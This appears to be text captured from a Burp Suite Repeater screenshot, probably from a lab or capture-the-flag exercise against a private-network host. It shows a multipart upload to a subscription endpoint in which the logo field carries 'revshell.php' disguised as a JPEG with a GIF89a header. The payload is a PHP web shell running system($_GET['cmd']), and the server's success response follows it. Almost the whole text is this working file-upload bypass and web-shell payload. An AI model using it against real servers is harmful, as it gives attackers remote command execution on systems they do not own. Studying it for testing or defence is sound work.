 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /endpoints/subscription/add.php HTTP/1.1
2 Host: 192.168.0.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.0.31/
8 Content-Type: multipart/form-data;
boundary=---------------------------128844474528805892181178651313
9 Content-Length: 1796
10 Origin: http://192.168.0.31
11 Connection: keep-alive
12 Cookie: theme=light; PHPSESSID=002limq0bceb65og438qvc5jq4; language=en; theme=light
13 Priority: u=0
14
15 -----------------------------128844474528805892181178651313
16 Content-Disposition: form-data; name="name"
17
18 miguel
19 -----------------------------128844474528805892181178651313
20 Content-Disposition: form-data; name="logo"; filename="revshell.php"
21 Content-Type: image/jpeg
22
23 GIF89a;
24
25 <?php
26 system($_GET['cmd']);
27 ?>
28
29 -----------------------------128844474528805892181178651313
30 Content-Disposition: form-data; name="logo-url"
31
32
33 -----------------------------128844474528805892181178651313
34 Content-Disposition: form-data; name="id"
35
36
37 -----------------------------128844474528805892181178651313
38 Content-Disposition: form-data; name="price"
39
40 243
41 -----------------------------128844474528805892181178651313
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 22:03:09 GMT
3 Server: Apache/2.4.57 (Ubuntu)
4 Set-Cookie: theme=light; expires=Thu, 17 Apr 2025 22:03:09 GMT; Max-Age=2592000
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 64
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12
13 {
"status":"Success",
"message":"Subscription added successfully"
}